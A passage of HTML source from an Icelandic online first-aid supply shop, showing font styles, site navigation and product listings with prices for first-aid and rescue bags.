/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_cat term-sjukratoskur term-16 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js translatepress-is_IS lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Slysin gera ekki boð á undan sér. Vertu á undan.</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=100064061076719" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/skyndi.is/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:skyndi@skyndi.is" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:892-8062" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Slysin gera ekki boð á undan sér. Vertu á undan.</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.skyndi.is/" title="Skyndi.is - Slysin gera ekki boð á undan sér. Vertu á undan." rel="home">
		<img width="809" height="508" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/04/cropped-Logo-skyndi.is_.jpg?fit=809%2C508&#038;ssl=1" class="header_logo header-logo" alt="Skyndi.is"/><img  width="809" height="508" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/04/cropped-Logo-skyndi.is_.jpg?fit=809%2C508&#038;ssl=1" class="header-logo-dark" alt="Skyndi.is"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.skyndi.is/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-120 menu-item-design-default"><a href="https://www.skyndi.is/" class="nav-top-link">Vefverslun</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123 menu-item-design-default"><a href="https://www.skyndi.is/afylling-og-seroskir/" class="nav-top-link">Áfylling og séróskir</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 menu-item-design-default"><a href="https://www.skyndi.is/kennsla/" class="nav-top-link">Skyndihjálparkennsla</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.skyndi.is/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Innskráning" data-open="#login-form-popup" >
					<span>
			Innskráning			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.skyndi.is/cart/" class="header-cart-link is-small" title="Karfa" >

<span class="header-cart-title">
   Karfa   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Karfan er tóm.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.skyndi.is/">
					Til baka í vefverslun				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.skyndi.is/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Karfa" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Karfa</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Karfan er tóm.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.skyndi.is/">
					Til baka í vefverslun				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.skyndi.is">Heim</a> <span class="divider">&#47;</span> Sjúkratöskur</nav></div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Sýni 1–12 af 15 niðurstöðum<span class="screen-reader-text">Sorted by latest</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Raða eftir vinsældum</option>
					<option value="rating" >Raða eftir meðaltals einkunn</option>
					<option value="date"  selected='selected'>Raða eftir nýjasta</option>
					<option value="price" >Raða efti verði: lægst til hæðst</option>
					<option value="price-desc" >Raða eftir verði: hæðst til lægst</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="term-description"><p>Sjúkratöskur</p>
</div><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-3650 status-publish first instock product_cat-sjukratoskur product_cat-tomar-toskur product_tag-bjorgun product_tag-bjorgunarsveit product_tag-citys product_tag-elite-bags product_tag-fyrirtaeki product_tag-heimafaedingar product_tag-heimahjukrun product_tag-hjukrun product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-laeknir product_tag-ljosmaedur product_tag-ljosmodir product_tag-lyfjaglos product_tag-rescue product_tag-sjukrataska product_tag-sjukravorur product_tag-skipulag has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/citys-sjukrataska-elite-bags/" aria-label="CITYS Sjúkrataska Elite Bags">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2025/07/Screenshot-2025-07-08-164704.png?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CITYS Sjúkrataska Elite Bags" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2025/07/Screenshot-2025-07-08-164704.png?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2025/07/Screenshot-2025-07-08-164704.png?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2025/07/Screenshot-2025-07-08-164704.png?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="(max-width: 247px) 100vw, 247px" data-attachment-id="3651" data-permalink="https://www.skyndi.is/?attachment_id=3651#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2025/07/Screenshot-2025-07-08-164704.png?fit=816%2C721&amp;ssl=1" data-orig-size="816,721" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2025/07/Screenshot-2025-07-08-164704.png?fit=300%2C265&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2025/07/Screenshot-2025-07-08-164704.png?fit=816%2C721&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/citys-sjukrataska-elite-bags/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CITYS Sjúkrataska Elite Bags</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=3650" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3650" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3650" data-product_sku="6700015" aria-label="Add to cart: &ldquo;CITYS Sjúkrataska Elite Bags&rdquo;" rel="nofollow" data-success_message="&ldquo;CITYS Sjúkrataska Elite Bags&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3650" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2321 status-publish instock product_cat-sjukratoskur product_cat-ymsar-vorur product_tag-appelsinugulur product_tag-bjorgunarsveit product_tag-fyrsta-hjalp product_tag-gulur product_tag-mollie product_tag-molly product_tag-raudur product_tag-sjukraflutningar product_tag-sjukrataska product_tag-sjukrataska-stor product_tag-sjukravorur product_tag-skip product_tag-slokkvilid product_tag-svartur product_tag-taska product_tag-verktakar product_tag-vesti product_tag-vidbragdsadilar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/mollie-vidbot/" aria-label="Mollie viðbót">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mollie viðbót" decoding="async" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?resize=9%2C12&amp;ssl=1 9w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="(max-width: 247px) 100vw, 247px" data-attachment-id="2297" data-permalink="https://www.skyndi.is/?attachment_id=2297#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?fit=1242%2C1677&amp;ssl=1" data-orig-size="1242,1677" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_7249" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?fit=222%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7249.jpeg?fit=758%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/mollie-vidbot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mollie viðbót</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.090<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.290<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span><span class="screen-reader-text">Price range: 1.090kr. through 1.290kr.</span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/mollie-vidbot/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2321" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="2321" data-product_sku="" aria-label="Select options for &ldquo;Mollie viðbót&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2321" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2327 status-publish last instock product_cat-sjukratoskur product_tag-bjorgunarsveit product_tag-elite-bags product_tag-fyrsta-hjalp product_tag-hjalmataska product_tag-hjalmur product_tag-hjalparsveit product_tag-rally product_tag-rallycross product_tag-raudur product_tag-skyndihjalp product_tag-slokkvilid product_tag-taska product_tag-verktakar product_tag-vidbragdsadilar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/helmets-hjalmataska/" aria-label="Helmet’s Hjálmataska">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Helmet’s Hjálmataska" decoding="async" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?resize=10%2C12&amp;ssl=1 10w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="(max-width: 247px) 100vw, 247px" data-attachment-id="2326" data-permalink="https://www.skyndi.is/?attachment_id=2326#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?fit=1242%2C1478&amp;ssl=1" data-orig-size="1242,1478" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_7263" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?fit=252%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2024/03/IMG_7263.jpeg?fit=860%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/helmets-hjalmataska/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Helmet’s Hjálmataska</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11.990<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=2327" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2327" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2327" data-product_sku="6705019" aria-label="Add to cart: &ldquo;Helmet’s Hjálmataska&rdquo;" rel="nofollow" data-success_message="&ldquo;Helmet’s Hjálmataska&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2327" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1164 status-publish first instock product_cat-sjukratoskur product_cat-tomar-toskur product_tag-afylling-a-sjukratosku product_tag-bjorgun product_tag-bjorgunarsveit product_tag-elite-bags product_tag-emergency product_tag-first-aid product_tag-fyrirtaeki product_tag-fyrsta-hjalp product_tag-heilbrigdisstofnun product_tag-heilsugaesla product_tag-heimahjukrun product_tag-hjukrun product_tag-hjukrunarfraedingur product_tag-hjukrunarvorur product_tag-sjukrahus product_tag-sjukrataska product_tag-sjukrataska-litil product_tag-sjukrataska-stor product_tag-skip product_tag-skyndihjalp product_tag-spitali product_tag-taska product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/sjukrataska-emergencys-light/" aria-label="Sjúkrataska Emergency’s Light">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sjúkrataska Emergency’s Light" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?resize=9%2C12&amp;ssl=1 9w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1052" data-permalink="https://www.skyndi.is/?attachment_id=1052#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?fit=1242%2C1658&amp;ssl=1" data-orig-size="1242,1658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1644777542&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="0C0A00A7-0C55-41DD-A37E-E8A4556B5432" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/0C0A00A7-0C55-41DD-A37E-E8A4556B5432.jpeg?fit=767%2C1024&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/sjukrataska-emergencys-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sjúkrataska Emergency’s Light</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.900<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
